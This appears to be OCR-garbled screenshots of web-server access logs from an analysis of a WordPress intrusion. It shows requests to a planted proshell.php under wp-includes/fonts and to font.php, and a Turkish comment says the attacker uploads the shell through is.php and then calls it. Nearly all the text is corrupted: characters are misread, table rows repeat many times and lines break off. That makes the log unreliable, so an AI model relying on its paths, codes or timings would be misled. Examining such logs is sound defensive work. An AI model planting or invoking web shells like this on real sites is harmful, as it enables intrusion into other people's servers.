| Career, Indo. [7] Linkedin (8) Mett SARICA<br>1.98 - [25/H8//2018.02/14.40 -0300<br>1.98 - [25/H8//2018.02/14.40 -0300<br>1.98 - [25/H8//2018.02/14.40 -0300<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.42 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.42 -0300                         | <pre>(met: M inbox-metasics) [] GET //weincludes/forks/rotability [] TTT/1.1" 301 1142 "http: ] GET //weincludes/forks/rotability [] TTT/1.1" 303 1164 "http: ] GET //weincludes/forks/rotability [] TTT/1.1" 308 116 "http: ] GET //weincludes/forks/rotability [] TTT/1.1" 308 116 "http: ] GET //weincludes/js/jugery/jugery_forker.in.1.6 [] GET //weincludes/js/jugery/jugery_forker.in.6 [] GET //weincludes/js/jugery/jugery_forker.in.6 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/fork/forker.in.6 [] GET //weincludes/fork/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/fork/forker.in.6 [] GET //weinclude/fork/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/forker.in.6 [] GET/</pre> | <pre>///w.comtr/kayllar.php "Moilla/5.0 (ilidadus MT 6.1; ilida4; se<br/>http://de.lid.lida/weinfulexe/fonts/proshell.php<br/>is.php dosyası üzerinden<br/>proshell.php dosyasını dosya<br/>sistemine yükleyip çağırmaya<br/>çalışıyor.</pre>                                                                                                    | Otherbook 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3399.181 Safe1/537.36" 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3399.181 Safe1/537.36" 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3399.181 Safe1/537.36" (uindown MT 6.1) uinde Safe(Safe) Chrome/66.0.3399.181 Safe1/537.36" (uindown MT 6.1) uinde; x60) Appleiekti/537.36 (CMTML, like Gecko) Physical Chrome Chrome C                                                                                                    |
| Career, Indo. [7] Linkedin (8) Mett SARICA<br>1.98 - [25/H8//2018.02/14.40 -0300<br>1.98 - [25/H8//2018.02/14.40 -0300<br>1.98 - [25/H8//2018.02/14.40 -0300<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.41 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.42 -0300<br>0.359.181 Safraf/357.36"<br>1.98 - [25/H8//2018.02/14.42 -0300                         | <pre>(met: M inbox-metasics) [] GET //weincludes/forks/rotability [] TTT/1.1" 301 1142 "http: ] GET //weincludes/forks/rotability [] TTT/1.1" 303 1164 "http: ] GET //weincludes/forks/rotability [] TTT/1.1" 308 116 "http: ] GET //weincludes/forks/rotability [] TTT/1.1" 308 116 "http: ] GET //weincludes/js/jugery/jugery_forker.in.1.6 [] GET //weincludes/js/jugery/jugery_forker.in.6 [] GET //weincludes/js/jugery/jugery_forker.in.6 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/fork/forker.in.6 [] GET //weincludes/fork/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/fork/forker.in.6 [] GET //weinclude/fork/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/forker.in.6 [] GET/</pre> | <pre>///w.comtr/kayllar.php "Moilla/5.0 (ilidadus MT 6.1; ilida4; se<br/>http://de.lid.lida/weinfulexe/fonts/proshell.php<br/>is.php dosyası üzerinden<br/>proshell.php dosyasını dosya<br/>sistemine yükleyip çağırmaya<br/>çalışıyor.</pre>                                                                                                    | Otherbook 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3399.181 Safe1/537.36" 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3399.181 Safe1/537.36" 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3399.181 Safe1/537.36" (uindown MT 6.1) uinde Safe(Safe) Chrome/66.0.3399.181 Safe1/537.36" (uindown MT 6.1) uinde; x60) Appleiekti/537.36 (CMTML, like Gecko) Physical Chrome Chrome C                                                                                                    |
| Career. Infor T Linkedin M Met SARICA<br>1.08 - [25/Hg/2018:02:14:40 -0300<br>1.08 - [25/Hg/2018:02:14:40 -0300<br>1.08 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.08 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.08 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.08 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.08 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.08 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:42 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:41 -0300<br>0.395.181 Sefar1/337.36"<br>1.09 - [25/Hg/2018:02:14:41 -0300<br>0.19 - [25/Hg/2018:02:14:41 -0300<br>0.19 - [2                         | <pre>(met: M inbox-metasics) [] GET //weincludes/forks/rotability [] TTT/1.1" 301 1142 "http: ] GET //weincludes/forks/rotability [] TTT/1.1" 303 1164 "http: ] GET //weincludes/forks/rotability [] TTT/1.1" 308 116 "http: ] GET //weincludes/forks/rotability [] TTT/1.1" 308 116 "http: ] GET //weincludes/js/jugery/jugery_forker.in.1.6 [] GET //weincludes/js/jugery/jugery_forker.in.6 [] GET //weincludes/js/jugery/jugery_forker.in.6 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/js/jugery/jugery_forker.in.7 [] GET //weincludes/fork/forker.in.6 [] GET //weincludes/fork/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/fork/forker.in.6 [] GET //weinclude/fork/forker.in.6 [] GET //weinclude/forker.in.6 [] GET //weinclude/forker.in.6 [] GET/</pre> | <pre>///w.comtr/kayllar.php "Moilla/5.0 (ilidadus MT 6.1; ilida4; se<br/>http://de.lid.lida/weinfulexe/fonts/proshell.php<br/>is.php dosyası üzerinden<br/>proshell.php dosyasını dosya<br/>sistemine yükleyip çağırmaya<br/>çalışıyor.</pre>                                                                                                    | Otherbook 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3399.181 Safe1/537.36" 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3399.181 Safe1/537.36" 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3399.181 Safe1/537.36" (uindown MT 6.1) uinde Safe(Safe) Chrome/66.0.3399.181 Safe1/537.36" (uindown MT 6.1) uinde; x60) Appleiekti/537.36 (CMTML, like Gecko) Physical Chrome Chrome C                                                                                                    |
| Career. Info: 1. Linkedin 2. Mert SARICA<br>1.08 - (25/19/2018:02:14:40 -0300<br>1.08 - (25/19/2018:02:14:40 -0300<br>1.08 - (25/19/2018:02:14:40 -0300<br>1.08 - (25/19/2018:02:14:41 -0300<br>0.339.181 Sefar(JST).36"<br>1.09 - (25/19/2018:02:14:41 -0300<br>0.339.181 Sefar(JST).36"<br>1.09 - (25/19/2018:02:14:41 -0300<br>0.339.181 Sefar(JST).36"<br>1.08 - (25/19/2018:02:14:41 -0300<br>0.359.181 Sefar(JST).37<br>1.08 - (25/19/2018:02:14:41 -0300<br>0.359.181 Sefar(JST).37<br>1.08 - (25/19/2018:02:14:41 -0300<br>0.359.181 Sefar(JST).38"<br>1.08 - (25/19/2018:02:14:41 -0300<br>1.08 - (25/19/2018:02:14:41 -0300<br>1.08 - (25/19/2018:02:14:41 -0300<br>3.09<br>1.08 - (25/19/2018:02:14:42 -0300<br>3.09<br>1.08 - (25/19/2018:02:14:42 -0300<br>3.09<br>1.08 - (25/19/2018:02:14:42 -0300<br>3.00<br>3.00 - (25/19/2018:02:14:42 -0300<br>3.00<br>3.00 - (25/19/2018:02:14:42 -0300<br>3.00<br>3.00 - (25/19/2018:02:14:42 -0300<br>3.00<br>3.00 - (25/19/2018:02:14:42 -0300<br>3.00<br>3.00 - (25/19/2018:02:14:42 -0300<br>3.00<br>3.00 - (25/19/2018:02:14:42 -0300<br>3.00 - (25/19/2018:02:14:42 -0300<br>3.00 - (25/19/2018:02:14:40 -0300<br>3.00 - (25/19/2018:02:14:40 -0300<br>3.00 - (25/19/2018:02:14:40 -0300<br>3.00 - (25/                   | <pre>(met: M inbox-metasics) [] Gef //weincludes/fonts/rotabilitybe INTF/1.1" 301 1142 "http: ] Gef //weincludes/fonts/rotabilitybe INTF/1.1" 208 370 "http: ] Gef //weincludes/fonts/rotabilitybe INTF/1.1" 208 370 "http:</pre> | <pre>///w.co.urt/kayllar.php "hotIII/5.6 (ilidous ff 6.1; ilidoi;<br/>http://ds.101.101/wj.rin.uleds/forst/prostbill.php<br/>is.php dosyasi üzerinden<br/>proshell.php dosyasini dosya<br/>sistemine yükleyip çağırmaya<br/>çalışıyor.</pre>                                                                                                    | Otherbook 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3395.181 Safe/1/373.76" 5) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 S                                                                                                    |
| Career India 1 Linkedin 1 Met 5ARICA<br>1.08 - ( 25/169/2018.02):14:40 -0300<br>1.09 - ( 25/169/2018.02):14:40 -0300<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:42 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:42 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 2                       | <pre>(met: M inbox-metasics) ) Test //wp-includes/fonts/proshell.php  HTTP/1.1" 301 1142 "http: "T/wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/forts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/forts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/forts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test</pre> | <pre>///w.com/r/kayllar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>is:pi/de.101.01/w.jm.chue&amp;ex<br/>js.php dosyasi üzerinden<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi idosya<br/>sistemine yükleyip çağırmaya<br/>çalışıyor.<br/>86° "http://www.karlyrdunysi.org/up-content/theme//obpress/sty<br/>icidosyatic phy "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>//wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://s.6 (ilidous #T 6.1; ilido; y:&amp;) apleidett/S57.8 (itido<br/>y://46.10.1.020/up-includes/font;/font.phgTue4." "Tocilla/s.6.</pre>                                                                                                    | Otherbook 4) Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.161 SafarL/337.36" 4) Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.161 SafarL/357.36" 1) AG3 Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.161 SafarL/357.36" 1) AG3 Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3559.161 SafarL/357.36" (indinous MT 6.1; indinés, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) pho" "No:111a/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 11a/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 1211a/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 134/3.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.2 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.2 (Nindous NT 6.1; Nindéi, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.3 (MTML, 11ke Gecko) Chrome/66.0.3359.181 SafarL/337.35" 14/5.4 (Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.181 SafarL/337.35" 14/5.4 (Applei                                                                                                    |
| Career India 1 Linkedin 1 Met 5ARICA<br>1.08 - ( 25/169/2018.02):14:40 -0300<br>1.09 - ( 25/169/2018.02):14:40 -0300<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:41 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:42 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 25/169/2018.02):14:42 -0300<br>0.359.181 Safet/337.30<br>1.09 - ( 2                       | <pre>(met: M inbox-metasics) ) Test //wp-includes/fonts/proshell.php  HTTP/1.1" 301 1142 "http: "T/wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/forts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/forts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/forts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test</pre> | <pre>///w.com/r/kayllar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>is:pi/de.101.01/w.jm.chue&amp;ex<br/>js.php dosyasi üzerinden<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi idosya<br/>sistemine yükleyip çağırmaya<br/>çalışıyor.<br/>86° "http://www.karlyrdunysi.org/up-content/theme//obpress/sty<br/>icidosyatic phy "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>//wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://s.6 (ilidous #T 6.1; ilido; y:&amp;) apleidett/S57.8 (itido<br/>y://46.10.1.020/up-includes/font;/font.phgTue4." "Tocilla/s.6.</pre>                                                                                                    | Otherbook 4) Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.161 SafarL/337.36" 4) Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.161 SafarL/357.36" 1) AG3 Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.161 SafarL/357.36" 1) AG3 Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3559.161 SafarL/357.36" (indinous MT 6.1; indinés, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) pho" "No:111a/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 11a/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 1211a/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/6.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/6.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleibkit/537.36 (GMTML, 11ke Gecko) 14/5.2 (Mindous MT 6.1; Mindéi, xéd) Appleibkit/537.36 (GMTML, 11ke Gecko) 14/5.2 (Mindous MT 6.1; Mindéi, Xéd) Appleibkit/537.36 (GMTML, 11ke Gecko) 14/5.2 (Mindous MT 6.1; Mindéi, Xéd) Appleibkit/537.36 (GMTML, 11ke Gecko) 14/5.3 (MINDL/37.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.181 SafarL/337.35" 14/5.3 (MIND                                                                                                    |
| Careac: Info         Distanti         Mart SARICA           1.98         - [25/Hg//2018:02:14:40         -9306           1.98         - [25/Hg//2018:02:14:40         -9306           1.98         - [25/Hg//2018:02:14:41         -9306           1.98         - [25/Hg//2018:02:14:41         -9306           1.98         - [25/Hg//2018:02:14:41         -9306           1.98         - [25/Hg//2018:02:14:41         +9306           1.98         - [25/Hg//2018:02:14:41         +9306           1.98         - [25/Hg//2018:02:14:41         +9306           1.98         - [25/Hg//2018:02:14:41         +9306           1.98         - [25/Hg//2018:02:14:41         +9306           0.359.18         5afra1/357.36"         1.98           1.98         - [25/Hg//2018:02:14:41         +9306           0.359.18         5afra1/357.36"         1.98           1.98         - [25/Hg//2018:02:14:41         +9306           0.359.18         5afra1/357.36"         1.98           1.98         - [25/Hg//2018:02:14:41         +9306           0.359.18         5afra1/357.36"         1.98           1.99         - [25/Hg//2018:02:14:42         +9306           0.359.18         5afra1/37.36"                                                                                                    | <pre>(met: M inbox-metasics) ) Test //wp-includes/fonts/proshell.php  HTTP/1.1" 301 1142 "http: "T/wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/forts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/forts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/forts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test //wp-includes/fonts/font.php.uncw/HTTP/1.1" 208 370 "http: "Test</pre> | <pre>///w.com/r/kayllar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>is:pi/de.101.01/w.jm.chue&amp;ex<br/>js.php dosyasi üzerinden<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi idosya<br/>sistemine yükleyip çağırmaya<br/>çalışıyor.<br/>86° "http://www.karlyrdunysi.org/up-content/theme//obpress/sty<br/>icidosyatic phy "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>//wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://wp.com.r/wyillar.phg "Tocilla/s.6 (ilidous #T 6.1; ilido;<br/>y://s.6 (ilidous #T 6.1; ilido; y:&amp;) apleidett/S57.8 (itido<br/>y://46.10.1.020/up-includes/font;/font.phgTue4." 